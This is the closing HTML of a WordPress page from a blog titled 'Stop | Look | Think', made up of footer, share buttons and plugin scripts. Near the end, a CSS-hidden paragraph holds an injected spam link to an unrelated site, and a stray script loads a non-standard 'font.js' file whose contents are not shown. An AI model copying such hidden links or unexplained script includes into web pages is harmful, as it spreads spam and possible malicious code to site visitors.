</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-2298 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/heres-an-interesting-chap/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Here%E2%80%99s+an+interesting+chap&url=https://stoplookthink.com/heres-an-interesting-chap/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/heres-an-interesting-chap/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/heres-an-interesting-chap/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"9b518a48ed"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>